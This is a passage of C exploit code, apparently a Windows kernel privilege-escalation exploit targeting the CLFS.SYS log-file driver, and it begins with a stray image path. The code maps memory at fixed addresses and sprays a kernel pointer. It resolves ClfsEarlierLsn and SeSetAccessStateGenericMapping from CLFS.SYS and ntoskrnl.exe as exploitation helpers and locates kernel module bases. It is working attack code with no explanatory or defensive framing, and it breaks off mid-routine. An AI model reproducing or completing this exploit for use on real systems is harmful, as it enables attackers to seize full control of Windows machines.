 dest2 = 0xffffffff;
dest3 = 0x100000007;
value2 = 0x414141414141005A;
value3 = 0;
value3 = &value2;
if (VirtualAlloc((LPVOID)dest2, 0x100000, 0x3000, 4))
{
memset((LPVOID)dest3, 0, 0xff8);
*(UINT64*)dest2 = v15;
CHAR* v16a = (CHAR*)v30.Pointer + 0x18; // this address should point to AttributeValueSize in kernel p
printf("[+] v30.Pointer --> %p\n[+] v30.Pointer+24 --> %p\n", (CHAR*)v30.Pointer, v16a);
*(UINT64*)dest3 = value2;
for (int i = 8; i < 0x1000000; i += 0x10)
{
*(UINT64*)(i + 0x10000) = (UINT64)v16a;
}
HMODULE CLFS_userBase = LoadLibraryExW(L"C:\\Windows\\System32\\drivers\\CLFS.SYS", 0, 1);
if (CLFS_userBase)
{
v22b = GetProcAddress(CLFS_userBase, "ClfsEarlierLsn");
}
HMODULE ntos_userBase = LoadLibraryExW(L"ntoskrnl.exe", 0, 1);
if (ntos_userBase)
{
v22a = GetProcAddress(ntos_userBase, "SeSetAccessStateGenericMapping");
}
FindKernelModulesBase();
printf("[+] NTOSKRNL base on user  -------------------------> %p\n", ntos_userBase);